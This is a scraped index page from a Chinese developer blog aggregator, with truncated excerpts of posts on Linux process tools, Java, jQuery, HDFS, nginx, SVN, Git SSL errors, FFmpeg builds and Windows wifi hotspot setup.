- Linux下多线程堆栈查看工具(pstree、ps、pstack)
aigo
linux
原文:http://blog.csdn.net/yfkiss/article/details/6729364
1. pstree
pstree以树结构显示进程$ pstree -p work | grep adsshd(22669)---bash(22670)---ad_preprocess(4551)-+-{ad_preprocess}(4552) &n
- html input与textarea 值改变事件
alxw4616
JavaScript
// 文本输入框(input) 文本域(textarea)值改变事件
// onpropertychange(IE) oninput(w3c)
$('input,textarea').on('propertychange input', function(event) {
console.log($(this).val())
});
- String类的基本用法
百合不是茶
String
字符串的用法;
// 根据字节数组创建字符串
byte[] by = { 'a', 'b', 'c', 'd' };
String newByteString = new String(by);
1,length() 获取字符串的长度
&nbs
- JDK1.5 Semaphore实例
bijian1013
javathreadjava多线程Semaphore
Semaphore类
一个计数信号量。从概念上讲,信号量维护了一个许可集合。如有必要,在许可可用前会阻塞每一个 acquire(),然后再获取该许可。每个 release() 添加一个许可,从而可能释放一个正在阻塞的获取者。但是,不使用实际的许可对象,Semaphore 只对可用许可的号码进行计数,并采取相应的行动。
S
- 使用GZip来压缩传输量
bijian1013
javaGZip
启动GZip压缩要用到一个开源的Filter:PJL Compressing Filter。这个Filter自1.5.0开始该工程开始构建于JDK5.0,因此在JDK1.4环境下只能使用1.4.6。
PJL Compressi
- 【Java范型三】Java范型详解之范型类型通配符
bit1129
java
定义如下一个简单的范型类,
package com.tom.lang.generics;
public class Generics<T> {
private T value;
public Generics(T value) {
this.value = value;
}
}
- 【Hadoop十二】HDFS常用命令
bit1129
hadoop
1. 修改日志文件查看器
hdfs oev -i edits_0000000000000000081-0000000000000000089 -o edits.xml
cat edits.xml
修改日志文件转储为xml格式的edits.xml文件,其中每条RECORD就是一个操作事务日志
2. fsimage查看HDFS中的块信息等
&nb
- 怎样区别nginx中rewrite时break和last
ronin47
在使用nginx配置rewrite中经常会遇到有的地方用last并不能工作,换成break就可以,其中的原理是对于根目录的理解有所区别,按我的测试结果大致是这样的。
location /
{
proxy_pass http://test;
- java-21.中兴面试题 输入两个整数 n 和 m ,从数列 1 , 2 , 3.......n 中随意取几个数 , 使其和等于 m
bylijinnan
java
import java.util.ArrayList;
import java.util.List;
import java.util.Stack;
public class CombinationToSum {
/*
第21 题
2010 年中兴面试题
编程求解:
输入两个整数 n 和 m ,从数列 1 , 2 , 3.......n 中随意取几个数 ,
使其和等
- eclipse svn 帐号密码修改问题
开窍的石头
eclipseSVNsvn帐号密码修改
问题描述:
Eclipse的SVN插件Subclipse做得很好,在svn操作方面提供了很强大丰富的功能。但到目前为止,该插件对svn用户的概念极为淡薄,不但不能方便地切换用户,而且一旦用户的帐号、密码保存之后,就无法再变更了。
解决思路:
删除subclipse记录的帐号、密码信息,重新输入
- [电子商务]传统商务活动与互联网的结合
comsci
电子商务
某一个传统名牌产品,过去销售的地点就在某些特定的地区和阶层,现在进入互联网之后,用户的数量群突然扩大了无数倍,但是,这种产品潜在的劣势也被放大了无数倍,这种销售利润与经营风险同步放大的效应,在最近几年将会频繁出现。。。。
如何避免销售量和利润率增加的
- java 解析 properties-使用 Properties-可以指定配置文件路径
cuityang
javaproperties
#mq
xdr.mq.url=tcp://192.168.100.15:61618;
import java.io.IOException;
import java.util.Properties;
public class Test {
String conf = "log4j.properties";
private static final
- Java核心问题集锦
darrenzhu
java基础核心难点
注意,这里的参考文章基本来自Effective Java和jdk源码
1)ConcurrentModificationException
当你用for each遍历一个list时,如果你在循环主体代码中修改list中的元素,将会得到这个Exception,解决的办法是:
1)用listIterator, 它支持在遍历的过程中修改元素,
2)不用listIterator, new一个
- 1分钟学会Markdown语法
dcj3sjt126com
markdown
markdown 简明语法 基本符号
*,-,+ 3个符号效果都一样,这3个符号被称为 Markdown符号
空白行表示另起一个段落
`是表示inline代码,tab是用来标记 代码段,分别对应html的code,pre标签
换行
单一段落( <p>) 用一个空白行
连续两个空格 会变成一个 <br>
连续3个符号,然后是空行
- Gson使用二(GsonBuilder)
eksliang
jsongsonGsonBuilder
转载请出自出处:http://eksliang.iteye.com/blog/2175473 一.概述
GsonBuilder用来定制java跟json之间的转换格式
二.基本使用
实体测试类:
温馨提示:默认情况下@Expose注解是不起作用的,除非你用GsonBuilder创建Gson的时候调用了GsonBuilder.excludeField
- 报ClassNotFoundException: Didn't find class "...Activity" on path: DexPathList
gundumw100
android
有一个工程,本来运行是正常的,我想把它移植到另一台PC上,结果报:
java.lang.RuntimeException: Unable to instantiate activity ComponentInfo{com.mobovip.bgr/com.mobovip.bgr.MainActivity}: java.lang.ClassNotFoundException: Didn't f
- JavaWeb之JSP指令
ihuning
javaweb
要点
JSP指令简介
page指令
include指令
JSP指令简介
JSP指令(directive)是为JSP引擎而设计的,它们并不直接产生任何可见输出,而只是告诉引擎如何处理JSP页面中的其余部分。
JSP指令的基本语法格式:
<%@ 指令 属性名="
- mac上编译FFmpeg跑ios
啸笑天
ffmpeg
1、下载文件:https://github.com/libav/gas-preprocessor, 复制gas-preprocessor.pl到/usr/local/bin/下, 修改文件权限:chmod 777 /usr/local/bin/gas-preprocessor.pl
2、安装yasm-1.2.0
curl http://www.tortall.net/projects/yasm
- sql mysql oracle中字符串连接
macroli
oraclesqlmysqlSQL Server
有的时候,我们有需要将由不同栏位获得的资料串连在一起。每一种资料库都有提供方法来达到这个目的:
MySQL: CONCAT()
Oracle: CONCAT(), ||
SQL Server: +
CONCAT() 的语法如下:
Mysql 中 CONCAT(字串1, 字串2, 字串3, ...): 将字串1、字串2、字串3,等字串连在一起。
请注意,Oracle的CON
- Git fatal: unab SSL certificate problem: unable to get local issuer ce rtificate
qiaolevip
学习永无止境每天进步一点点git纵观千象
// 报错如下:
$ git pull origin master
fatal: unable to access 'https://git.xxx.com/': SSL certificate problem: unable to get local issuer ce
rtificate
// 原因:
由于git最新版默认使用ssl安全验证,但是我们是使用的git未设
- windows命令行设置wifi
surfingll
windowswifi笔记本wifi
还没有讨厌无线wifi的无尽广告么,还在耐心等待它慢慢启动么
教你命令行设置 笔记本电脑wifi:
1、开启wifi命令
netsh wlan set hostednetwork mode=allow ssid=surf8 key=bb123456
netsh wlan start hostednetwork
pause
其中pause是等待输入,可以去掉
2、
- Linux(Ubuntu)下安装sysv-rc-conf
wmlJava
linuxubuntusysv-rc-conf
安装:sudo apt-get install sysv-rc-conf 使用:sudo sysv-rc-conf
操作界面十分简洁,你可以用鼠标点击,也可以用键盘方向键定位,用空格键选择,用Ctrl+N翻下一页,用Ctrl+P翻上一页,用Q退出。
背景知识
sysv-rc-conf是一个强大的服务管理程序,群众的意见是sysv-rc-conf比chkconf
- svn切换环境,重发布应用多了javaee标签前缀
zengshaotao
javaee
更换了开发环境,从杭州,改变到了上海。svn的地址肯定要切换的,切换之前需要将原svn自带的.svn文件信息删除,可手动删除,也可通过废弃原来的svn位置提示删除.svn时删除。
然后就是按照最新的svn地址和规范建立相关的目录信息,再将原来的纯代码信息上传到新的环境。然后再重新检出,这样每次修改后就可以看到哪些文件被修改过,这对于增量发布的规范特别有用。
检出